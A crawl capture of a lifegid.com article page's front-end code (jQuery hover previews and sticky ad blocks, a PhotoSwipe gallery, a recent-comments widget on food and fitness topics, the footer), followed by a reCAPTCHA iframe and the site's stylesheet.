                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-width1+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('left', '0');
                                    $('.fixed-hint .loader-hint').css('right', 'auto');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width1 <= $(window).width())
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('right', '0');
                                    $('.fixed-hint .loader-hint').css('left', 'auto');
                                }
                            }

                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-204)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                        if ($('.post-hint[data="'+dataId+'"]').length > 0)
                        {
                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }

                    }, 200);

                    aborting = false;

                    ajax[dataId] = $.ajax({
                        url: '/news/post-hint',
                        data: {
                            id: $this.attr('data-id'),
                            type: $this.attr('data-type')
                        },
                        type: 'POST',
                        dataType: 'json'
                    }).done(function (data) {
                        if ($('.fixed-hint').is(':hover') || $this.is(':hover'))
                        {
                            $('.fixed-hint').html('<div>'+data.text+'</div>');

                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                    }).fail(function (jqXHR, textStatus, errorThrown) {
                        if (!aborting)
                            alert("Ошибка: " + jqXHR.status + " " + jqXHR.statusText);
                    });
                }
            })
            .mouseout(function () {
                var dataId=$(this).attr('data-id'),
                    $this= $(this);

                setTimeout(function () {
                    if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                    {
                        if (ajax)
                        {
                            aborting = true;
                            ajax[dataId].abort();
                        }

                        $('.post-hint[data="'+dataId+'"]').parent().remove();
                        $('.fixed-hint').find('.loader-hint').remove();
                        $('.fixed-hint').addClass('hidden');
                    }
                }, 200);

            })
            .click(function () {
                var dataId=$(this).attr('data-id');
                if (ajax)
                {
                    aborting = true;
                    ajax[dataId].abort();
                }
            });

        $('.fixed-hint').on('mouseout', '.news-avto-block.post-hint', function () {
            var dataId=$(this).attr('data'),
                $this = $('.index-post a[data-id="'+dataId+'"]').eq(0);

            setTimeout(function () {
                if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                {
                    if (ajax)
                    {
                        aborting = true;
                        ajax[dataId].abort();
                    }

                    $('.post-hint[data="'+dataId+'"]').parent().remove();
                    $('.fixed-hint').find('.loader-hint').remove();
                    $('.fixed-hint').addClass('hidden');
                }
            }, 200);
        });

        var contentsTop = $('.content-main-post-form').offset().top,
            id = 0;
        $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

        $('.index-post').find('h2, h3').each(function () {
            if ($(document).scrollTop() >= $(this).offset().top - 1)
                id = $(this).attr('id');
            else
            {
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }

        });

        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 751 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 1260))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 920))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else
                $(".social-block-on-980 > div").css({
                    'position': 'absolute'
                });

            $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

            id = 0;

            $('.index-post').find('h2, h3').each(function () {
                if ($(document).scrollTop() >= $(this).offset().top - 1)
                    id = $(this).attr('id');
                else
                {
                    $('.index-post').find('.contents').find('li').removeClass('active');
                    $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
                }

            });
            if (id != 0)
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }
            else
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
            }

        });
    });
</script>










<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
        <div class="pswp__container">
            <!-- don't modify these 3 pswp__item elements, data is added later on -->
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
            </div>
            <div class="content-main-post-banner">
                <ul>
                    <li>
                        <div id="cnt_rb_32" class="cnt32_rl_bg_str" data-id="32"></div>                    </li>
                    <li>
                        
    <div class="widget-gas widget-last-comment" style="height:auto;">
        <div class="head">Последние комментарии</div>

        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">В каких случаях стоит мыть грибы, а когда достаточно сухой чистки — особенности обработки грибного урожая</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Светлана Пугачева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Я вообще не понимаю, как грибы можно не мыть...в этом плане предупреждён-значит вооружён. Поэтому я <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">Чем полезен и всем ли можно употреблять зеленый лук?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Лариса Сальникова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             После термообработки почему бы и нет. Думаю вреда никакого не нанесёт. Во всяком случае я ем периодически. <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">Грибы: витамины и минералы, вред и польза, калорийность и хранение в домашних условиях</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Настя Соскова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Сама очень люблю грибы. Но поскольку в анамнезе был гастрит, ем их не так часто, так как это довольно <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">Чем полезна и есть ли вред от кинзы?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Юля Овсиенко                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Мне она просто по вкусу даже не нравится, поэтому с таким вопросом я никогда не заморачиваюсь. А вообще <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">Воркаут: программа тренировок для начинающих, эффективные упражнения</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Алиса Муравьева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Поначалу очень сложно. У меня мужу всё это тяжело давалось... сейчас уже как-то привык. Но ещё конечно <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">...</a>                        </span>

                    </p>
                </div>
            </div>
        
        <div class="redirect-azs">
            <!--            <a href="/azs">Еще комментарии  >></a>-->
        </div>
    </div>
                    </li>
                    <li>
                        <div class="text-height"></div>
                        <div class="yandex-absolute1" style="position: relative;">
                            <div id='cnt_rb_141' class='cnt32_rl_bg_str' data-id='141' style="width: 300px;"></div>
                        </div>
                    </li>
                </ul>
            </div>
            <!--

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-4205721341501125"
                 data-ad-slot="1823151834"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>-->

        </div>
        
<div class="footer-index">
    <div class="footer-index-cold">
        <div class="footer-index-menu-center">
            <div class="footer-and-menu">
                

                <div class="footer-social-networks">
                    <!--<div class="noindex one">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                    
                    <div class="footer-social-info">
                        <ul>
                            <li>
                                <a>&copy; 2026 Lifegid.com</a>
                            </li>
                           <!-- <li>
                                <a>
                                    info@auto.today
                                </a>
                            </li>-->

                            <li>
                                <a href="/confidentiality">
                                    Конфиденциальность                                </a>
                            </li>
                            <!--<li>
                                <a href="">
                                                                    </a>
                            </li>
                            <li>
                                <a href="">
                                                                    </a>
                            </li>-->
                        </ul>
                        <span>Использование любых материалов,  размещенных на сайте,  разрешается при условии ссылки на lifegid.com</span><br/>
                        <span>Редакция портала может не разделять мнение автора и не несет ответственности за авторские материалы, за достоверность и содержание рекламы</span>
                    </div>



                    <!--<div class="noindex">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 240))
                $("#Go_Top").css({
                    'position': 'fixed',
                    'bottom': '20px'
                });
            else
                $("#Go_Top").css({
                    'position': 'absolute',
                    'bottom': '65px'
                });
        });

    })
</script>    </main>
</div>

<script src="/assets/b0855740/photoswipe.min.js" async="async" defer="defer"></script>
<script src="/assets/b0855740/photoswipe-ui-default.min.js" async="async" defer="defer"></script>
</body>
</html>

<script>
    $(function(){
        var noCount = false;
        function getCount(className, counter) {
            if (noCount)
                return;
            else if (counter > 20)
            {
                noCount = true;
                return;
            }
            else if ($('.'+className).length > 0 && $('.'+className).parent().height() > 0)
            {
                var count = 0;
                $('.'+className+' > div').each(function () {
                    if ($(this).height() > 0)
                    {
                        count++;
                        $(this).parent().attr('data-scroll', true)
                    }
                });

                height = $('.content-main-post-form').height() - $('.text-height').parent().position().top - 10 * ($('.yandex-absolute1').length - 1);
                if (count > 0)
                    $('.'+className+'[data-scroll]').height(height / count);


                scrollAdv();
            }
            else if ($('.'+className).length > 0)
                setTimeout(function() {getCount(className, ++counter);}, 100)
        }

        var height,
            heightDiv = {},
            scrollAdv = function () {
                if ($('.yandex-absolute1').length > 0)
                {
                    var i = 0;
                    $('.yandex-absolute1').each(function () {
                        if (!heightDiv[i])
                            heightDiv[i] = $(this).children('div').height();

                        if ($(document).scrollTop() + 10 < $(this).offset().top)
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if ($(document).scrollTop() + 10 > $(this).offset().top + $(this).height() - heightDiv[i])
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            $(this).children('div').css({
                                'position': 'fixed',
                                'top': '10px'
                            });
                        i++;
                    })
                }
            };

        getCount('yandex-absolute1', 0);

        $(document).scroll(function () {
            if (!noCount)
                getCount('yandex-absolute1', 0);
        });

        var abs1 = $('.yandex-absolute > div');

        if (abs1.length > 0)
        {
            var parent1 = $('.yandex-absolute'),
                height1 = parent1.offset().top,
                heightFooter = $('.footer-index').offset().top-20,
                heightFor1 = abs1.height();

            if ($(this).scrollTop() + 10 >= height1 && $(window).innerWidth() > 1400)
            {
                abs1.css({
                    'position': 'fixed',
                    'top': '10px'
                });
            }
        }

        $(document).scroll(function () {
            abs1 = $('.yandex-absolute > div');

            if (abs1.length > 0)
            {
                height1 = parent1.offset().top;
                heightFor1 = abs1.height();
                heightFooter = $('.footer-index').offset().top-20;

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() + 10 >= height1)
                {
                    abs1.css({
                        'position': 'fixed',
                        'top': '10px'
                    });
                }
                else
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': 0
                    });
                }

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() >= (heightFooter - heightFor1))
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': (heightFooter-heightFor1-height1)+'px'
                    });
                }
            }
        })
    })
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5HecL8Zy6frT08oO4a1ofQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049674952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/4636a0b3/cssLifegid/main.compiled.css
body_size: 11355
content:
html {
  height: 100%;
  background: #e3e3e3;
}
.content-index {
  min-height: 500px;
  position: relative;
  padding: 0;
  background: #e3e3e3;
  height: calc(100% - 50px);
}
@font-face {
  font-family: PTSansRegular;
  src: url(/font/PTSansRegular.ttf);
}
body {
  font: 12px/18px Arial, sans-serif;
  height: 100%;
}
.wrapper-index {
  width: 100%;
  margin: 0 auto;
  background: #e3e3e3;
  height: 100% !important;
}
/* User index
-------------------------------------------------------------------------------------------------------------------*/
.user-index {
  height: auto;
}
.user-index .top-user-index {
  overflow: hidden;
  margin: 8px 0 15px 0;
  position: relative;
}
.user-index .top-user-index .top-title {
  float: left;
}
.user-index .top-user-index .mini-user-menu {
  float: right;
  height: 58px;
  width: 345px;
  background: #000000;
}
.user-index .top-user-index .mini-user-menu p {
  padding: 20px;
  color: #ffffff;
  font-size: 21px;
}
.user-index .main-user-index {
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-left {
  float: left;
  width: 250px;
  height: auto;
  margin: 0 20px 0 0;
}
.user-index .main-user-index .main-user-left ul {
  width: 222px;
  padding: 0;
  list-style-type: none;
}
.user-index .main-user-index .main-user-left ul li:last-child {
  border-bottom: 4px solid #ddddde;
}
.user-index .main-user-index .main-user-left ul li:first-child {
  cursor: none;
  background: #2a2a2a;
  padding: 9px 0 6px 20px;
}
.user-index .main-user-index .main-user-left ul li:first-child h1 {
  margin: 0;
  color: #f9cd1b;
  font-size: 12px;
  display: inline;
  padding: 0 0 0 10px;
}
.user-index .main-user-index .main-user-left ul .visit {
  border-left: 3px solid #f9cd1b;
  padding: 8px 0 8px 10px;
}
.user-index .main-user-index .main-user-left ul .ul-title {
  cursor: none;
  background: #d4d4d4;
  padding: 9px 0 6px 20px;
}
.user-index .main-user-index .main-user-left ul .ul-title h1 {
  margin: 0;
  color: #676767;
  font-size: 12px;
  display: inline;
  padding: 0 0 0 10px;
}
.user-index .main-user-index .main-user-left ul li {
  cursor: pointer;
  background: #f6f6f6;
  padding: 8px 0 8px 10px;
  border-bottom: 1px solid #ddddde;
}
.user-index .main-user-index .main-user-left ul li a {
  color: #2a2a2a;
  font-size: 13px;
  text-decoration: none;
}
.user-index .main-user-index .main-user-right {
  width: auto;
  height: auto;
  padding: 0 0 0 270px;
}
.user-index .main-user-index .main-user-right .main-user-right-title {
  height: 22px;
  width: 100%;
  padding: 0 0 0 45px;
}
.user-index .main-user-index .main-user-right .main-user-right-title span {
  color: #2a2a2a;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .main-user-right-main {
  height: auto;
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto {
  float: left;
  width: 150px;
  min-height: 200px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto a {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  background: #2a2a2a;
  text-decoration: none;
  margin: 17px 28px 0 28px;
  padding: 8px 10px 8px 10px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto .foto {
  width: 130px;
  height: 130px;
  border-radius: 7px;
  background: #f6f6f6;
  border: 3px solid #d9d9d9;
  background-image: url("/images/forum/userlogo.png");
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info {
  float: left;
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status {
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status h2 span {
  color: #2a2a2a;
  font-size: 20px;
  font-family: AllegroScript, serif;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus {
  padding: 0 0 15px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus input {
  height: 30px;
  width: 500px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 0 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus a {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0 0 0 5px;
  background: #2a2a2a;
  text-decoration: none;
  padding: 8px 10px 8px 10px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender {
  font-size: 14px;
  color: #2a2a2a;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #dededf;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender .radio-button {
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender .radio-button input {
  width: 20px;
  height: 20px;
  margin: 15px 5px 0 20px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box {
  padding: 20px 0 0 0;
  border-bottom: 1px solid #dededf;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
  padding: 0 0 10px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box h2 span {
  color: #2a2a2a;
  font-size: 14px;
  font-weight: 100;
  font-family: Arial;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box span {
  color: #999999;
  font-size: 11px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .checbox-info input {
  width: 19px;
  height: 19px;
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .checbox-info span {
  color: #2a2a2a;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
  margin: 10px 0 8px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-info {
  float: left;
  width: 170px;
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-setting {
  float: right;
  width: 150px;
  height: auto;
  text-align: right;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-setting a {
  color: #2a2a2a;
  font-size: 11px;
  text-decoration: underline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info h2 {
  margin: 20px 0 0 0;
  color: #676767;
  font-size: 14px;
  font-weight: Bold;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info input {
  width: 100%;
  height: 30px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 0 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info textarea {
  width: 100%;
  resize: none;
  height: 100px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 7px 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button {
  width: 220px;
  height: 50px;
  margin: 30px auto;
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button .cencel {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0;
  position: absolute;
  background: #cdcdcd;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button .save {
  right: 0;
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0 0 0 5px;
  position: absolute;
  background: #2a2a2a;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
}
.user-index .main-user-index .main-user-right .main-title-days-last {
  height: 25px;
  margin: 5px 0 0 0;
  background: #d4d4d4;
}
.user-index .main-user-index .main-user-right .main-title-days-last h2 {
  color: #2e2e2e;
  font-size: 12px;
  padding: 6px 0 0 15px;
}
.user-index .main-user-index .main-user-right .main-title-days {
  height: 25px;
  background: #f9cd1b;
}
.user-index .main-user-index .main-user-right .main-title-days h2 {
  color: #2e2e2e;
  font-size: 12px;
  padding: 6px 0 0 15px;
}
.user-index .main-user-index .main-user-right table {
  width: 100%;
}
.user-index .main-user-index .main-user-right table tbody tr:last-child {
  border-bottom: 3px solid #e0e0e1;
}
.user-index .main-user-index .main-user-right table tbody tr td {
  border-bottom: 1px solid #e0e0e1;
}
.user-index .main-user-index .main-user-right table tbody tr td .info-foto img {
  vertical-align: middle;
  display: block;
  border-radius: 4px;
  float: left;
  border: 2px solid #d3d3d3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin: 25px 9px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message {
  margin: 31px 0 0 0;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p {
  color: #494949;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p a {
  color: #2585ce;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p .name {
  padding: 5px 0 5px 15px;
  background-image: url("/images/forum/user.png");
  color: #2a2a2a;
  background-repeat: no-repeat;
  background-position: 0 center;
  margin: 0 5px 0 0;
  font-size: 11px;
  font-family: Arial;
  font-weight: bold;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p .time {
  padding: 5px 0 5px 15px;
  background-image: url("/images/forum/time.png");
  color: #2a2a2a;
  background-repeat: no-repeat;
  background-position: 0 center;
  font-size: 11px;
  font-family: Arial;
}
.user-index .main-user-index .main-user-right .bottom-menu-info {
  width: 100%;
  height: 100px;
  margin: 35px 0 0 0;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .yet {
  width: 600px;
  float: left;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .yet span {
  color: #828282;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav {
  width: 400px;
  float: right;
  position: relative;
  overflow: hidden;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav .summary {
  display: inline;
  font-size: 12px;
  color: #494949;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul {
  padding: 0;
  margin: 0;
  float: right;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style-type: none;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .active {
  color: #000000;
  background: #f9cd1b;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .next {
  color: #eec41c;
